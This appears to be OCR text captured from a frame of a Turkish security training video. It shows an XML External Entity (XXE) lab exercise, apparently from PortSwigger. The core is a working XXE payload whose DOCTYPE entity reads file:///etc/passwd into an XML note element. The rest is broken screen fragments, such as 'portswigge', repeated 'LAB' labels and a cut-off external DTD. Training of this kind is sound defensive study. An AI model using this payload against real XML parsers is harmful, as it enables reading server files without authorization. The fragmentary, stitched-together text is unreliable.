 $./EGITIM>/DEV/BRAIN
214
portswigge
mmand-line fl
XM
LAB
LAB
LAB
LAB
LAB
3
Untitled-2
<?xml version="1.0" encoding="UTF-8"?> Untitled-3
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE note [<!ENTITY writer SYSTEM "file:///etc/passwd">]>
3
4 GET request'i iletir !
5
6
7 <note>
8 <to>&writer;</to>
9 <from>Jani</from>
10 <heading>Reminder</heading>
11 <body>Don't forget me this weekend!</body>
12 </note>
13
14
15 External Document Type Definition
16
17
18
19 notes.dtd
20 <!DOCTYPE note
21 [
22 <!ELEMENT note (to,from,heading,body)>
23 <!ELEMENT to (#PCDATA)>